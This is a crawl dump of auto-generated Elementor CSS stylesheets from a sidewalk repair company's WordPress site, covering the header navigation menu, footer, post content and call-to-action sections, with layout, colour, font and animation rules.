					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-1508b8c );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-1508b8c );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-menu-toggle{color:var( --e-global-color-9f83c8f );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );border-style:solid;border-width:0em 0em 0em 0em;border-color:var( --e-global-color-accent );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-menu-toggle:hover{color:var( --e-global-color-9f83c8f );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a{padding-top:9px;padding-bottom:9px;}.elementor-9 .elementor-element.elementor-element-b6e0fc6{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;z-index:999;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-29defc3{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:1em;--padding-bottom:1em;--padding-left:2em;--padding-right:2em;}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon{font-size:0px;}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title a{font-size:0px;}.elementor-9 .elementor-element.elementor-element-282afc8 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b4a4177 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-4eeece8{--e-icon-list-icon-size:4vw;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > a{font-size:3.9vw;}.elementor-9 .elementor-element.elementor-element-b6e0fc6{--nav-menu-icon-size:27px;--container-widget-width:40px;--container-widget-flex-grow:0;width:var( --container-widget-width, 40px );max-width:40px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title a{font-size:0px;}.elementor-9 .elementor-element.elementor-element-4eeece8{--e-icon-list-icon-size:4vw;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > a{font-size:4.9vw;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown{border-width:1em 1em 1em 1em;}.elementor-9 .elementor-element.elementor-element-b6e0fc6{--container-widget-width:30px;--container-widget-flex-grow:0;width:var( --container-widget-width, 30px );max-width:30px;}}/* Start custom CSS for icon-box, class: .elementor-element-488465e */.elementor-9 .elementor-element.elementor-element-488465e a {
    transition: color 0.1s;
}
.elementor-9 .elementor-element.elementor-element-488465e:hover a {
    color:var( --e-global-color-accent );
    fill:var( --e-global-color-accent );
}

.elementor-9 .elementor-element.elementor-element-488465e:hover .elementor-icon {
    color:var( --e-global-color-accent )!important;
    fill:var( --e-global-color-accent )!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-b6e0fc6 */.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-item.elementor-item-active:hover {
    background-color:var( --e-global-color-accent );
    color:#fff!important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-29defc3 */@keyframes loload {
    from {
        transform: translateY(-100px);
        opacity: 0;
        
    }

    to {
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes logoload {
    from {
        transform: scale(1.4);
    }
    to {
        transform: scale(1);
    }
}
@media only screen and (min-width: 1024px) {
    .elementor-sticky--effects .native-logo img {
        animation:logoload 1s;
    }
    
    header.elementor-sticky--effects {
        background-color: rgba(255,255,255,0.9)!important;
        animation:loload 1s;
        
    
    }
}
@media only screen and (max-width: 1023px) {
  header {
      background-color:#fff!important;
      box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-150.css?ver=1743235864
body_size: 883
content:
.elementor-150 .elementor-element.elementor-element-b029d2a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--gap:0em 3em;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:7em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-150 .elementor-element.elementor-element-b029d2a:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-b029d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-150 .elementor-element.elementor-element-b029d2a, .elementor-150 .elementor-element.elementor-element-b029d2a::before{--border-transition:0.3s;}.elementor-150 .elementor-element.elementor-element-474581a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-474581a.e-con{--align-self:center;}.elementor-150 .elementor-element.elementor-element-c803ea7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-48e2a50 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-48e2a50 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-150 .elementor-element.elementor-element-2cac547{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-2cac547 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-150 .elementor-element.elementor-element-6e7e23c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-285de38 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-285de38 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-150 .elementor-element.elementor-element-5993ca9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-text{color:var( --e-global-color-9f83c8f );transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e7189f1 );}.elementor-150 .elementor-element.elementor-element-474675c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-4b788c9 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-4b788c9 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-150 .elementor-element.elementor-element-bc9a2a7{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-bc9a2a7 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-150 .elementor-element.elementor-element-a6ec8cd{text-align:right;}.elementor-150 .elementor-element.elementor-element-a6ec8cd .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-a06be7e{--divider-border-style:solid;--divider-color:#FFFFFF1F;--divider-border-width:1px;}.elementor-150 .elementor-element.elementor-element-a06be7e .elementor-divider-separator{width:100%;}.elementor-150 .elementor-element.elementor-element-a06be7e .elementor-divider{padding-block-start:33px;padding-block-end:33px;}.elementor-150 .elementor-element.elementor-element-c316b33{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );width:100%;max-width:100%;}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-b029d2a{--gap:0em 1em;--padding-top:4em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-150 .elementor-element.elementor-element-48e2a50 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-2cac547{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-285de38 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-4b788c9 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-bc9a2a7{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-a6ec8cd .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-c316b33{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-b029d2a{--gap:2em 0em;--padding-top:4em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-150 .elementor-element.elementor-element-3438768{text-align:center;}.elementor-150 .elementor-element.elementor-element-3438768 img{width:42%;}.elementor-150 .elementor-element.elementor-element-48e2a50{text-align:center;}.elementor-150 .elementor-element.elementor-element-48e2a50 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-2cac547{text-align:center;font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-285de38{text-align:center;}.elementor-150 .elementor-element.elementor-element-285de38 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-4b788c9{text-align:center;}.elementor-150 .elementor-element.elementor-element-4b788c9 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-bc9a2a7{text-align:center;font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-a6ec8cd{text-align:center;}.elementor-150 .elementor-element.elementor-element-a6ec8cd .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-c316b33{text-align:center;font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(min-width:768px){.elementor-150 .elementor-element.elementor-element-474581a{--width:21%;}.elementor-150 .elementor-element.elementor-element-c803ea7{--width:22%;}.elementor-150 .elementor-element.elementor-element-6e7e23c{--width:22%;}.elementor-150 .elementor-element.elementor-element-474675c{--width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-c803ea7{--width:36%;}.elementor-150 .elementor-element.elementor-element-474675c{--width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-bc9a2a7 */.elementor-150 .elementor-element.elementor-element-bc9a2a7 a {
    color:#fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-500.css?ver=1742371193
body_size: 427
content:
.elementor-500 .elementor-element.elementor-element-026bcf5{--display:flex;--background-transition:0.3s;--padding-top:1em;--padding-bottom:6em;--padding-left:2em;--padding-right:2em;}.elementor-500 .elementor-element.elementor-element-647b67b{color:var( --e-global-color-5911d78 );width:100%;max-width:100%;}.elementor-500 .elementor-element.elementor-element-647b67b a{color:var( --e-global-color-5911d78 );}.elementor-500 .elementor-element.elementor-element-647b67b a:hover{color:var( --e-global-color-accent );}.elementor-500 .elementor-element.elementor-element-647b67b > .elementor-widget-container{margin:1em 0em 2em 0em;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-500 .elementor-element.elementor-element-f20ccfc{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-icon{padding-right:0px;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-text{color:var( --e-global-color-5911d78 );transition:color 0.3s;}.elementor-500 .elementor-element.elementor-element-f20ccfc > .elementor-widget-container{margin:13px 0px 27px 0px;}.elementor-500 .elementor-element.elementor-element-44a5721 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-b00e776-font-family ), Sans-serif;font-size:var( --e-global-typography-b00e776-font-size );font-weight:var( --e-global-typography-b00e776-font-weight );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-500 .elementor-element.elementor-element-44a5721 > .elementor-widget-container{margin:0em 0em 1em 0em;}@media(max-width:1024px){.elementor-500 .elementor-element.elementor-element-026bcf5{--padding-top:2em;--padding-bottom:4em;--padding-left:2em;--padding-right:2em;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-500 .elementor-element.elementor-element-44a5721 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}}@media(max-width:767px){.elementor-500 .elementor-element.elementor-element-647b67b > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-500 .elementor-element.elementor-element-44a5721 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}}/* Start custom CSS for theme-post-content, class: .elementor-element-0dd4e6f */.elementor-500 .elementor-element.elementor-element-0dd4e6f h1 {
    color:var( --e-global-color-accent );
}

.elementor-500 .elementor-element.elementor-element-0dd4e6f h1 {
    font-size: var( --e-global-typography-b00e776-font-size )
}
.elementor-500 .elementor-element.elementor-element-0dd4e6f h2 {
    font-size: var( --e-global-typography-5ba4187-font-size );
    color:var( --e-global-color-e7189f1 );
}

.elementor-500 .elementor-element.elementor-element-0dd4e6f ul {
    margin:2em 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-222.css?ver=1742371312
body_size: 419
content:
.elementor-222 .elementor-element.elementor-element-9400e82{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:1em 0em;--background-transition:0.3s;--padding-top:7em;--padding-bottom:7em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-9400e82:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-9400e82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-222 .elementor-element.elementor-element-9400e82, .elementor-222 .elementor-element.elementor-element-9400e82::before{--border-transition:0.3s;}.elementor-222 .elementor-element.elementor-element-c11feff{text-align:left;}.elementor-222 .elementor-element.elementor-element-c11feff .elementor-heading-title{color:var( --e-global-color-9f83c8f );}.elementor-222 .elementor-element.elementor-element-0228fe6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:7em;--padding-bottom:7em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-0228fe6:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-0228fe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e7189f1 );}.elementor-222 .elementor-element.elementor-element-0228fe6, .elementor-222 .elementor-element.elementor-element-0228fe6::before{--border-transition:0.3s;}.elementor-222 .elementor-element.elementor-element-24e4c3a .elementor-heading-title{color:var( --e-global-color-9f83c8f );}.elementor-222 .elementor-element.elementor-element-24e4c3a > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-222 .elementor-element.elementor-element-282b521{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-b405507-font-family ), Sans-serif;font-size:var( --e-global-typography-b405507-font-size );font-weight:var( --e-global-typography-b405507-font-weight );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}@media(max-width:1024px){.elementor-222 .elementor-element.elementor-element-282b521{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-9400e82{--padding-top:4em;--padding-bottom:4em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-0228fe6{--padding-top:4em;--padding-bottom:4em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-282b521{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}}/* Start custom CSS for text-editor, class: .elementor-element-282b521 */.elementor-222 .elementor-element.elementor-element-282b521 a {
    color:#fff;
    border-bottom:3px solid #fff;
}/* End custom CSS */